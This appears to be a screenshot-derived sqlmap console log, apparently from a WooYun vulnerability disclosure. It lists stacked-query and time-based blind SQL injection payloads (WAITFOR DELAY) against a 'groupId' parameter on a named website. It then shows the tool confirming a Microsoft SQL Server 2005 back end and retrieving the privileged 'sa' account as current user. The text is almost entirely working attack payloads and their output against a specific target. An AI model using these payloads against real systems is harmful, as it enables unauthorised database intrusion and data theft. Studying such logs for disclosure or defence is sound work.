 管理员: sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=' WAITFOR DELAY '0:0:5'--
---
[14:39:25] [INFO] testing Microsoft SQL Server
[14:39:27] [INFO] confirming Microsoft SQL Server
[14:39:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[14:39:33] [INFO] fetching current user
[14:39:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:39:33] [INFO] retrieved: sa
current user:    'sa'
[14:40:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zjyk2z.net'
[*] shutting down at 14:40:00
D:\Python27\sqlmap>
D:\Python27\sqlmap>
www.wooyun.org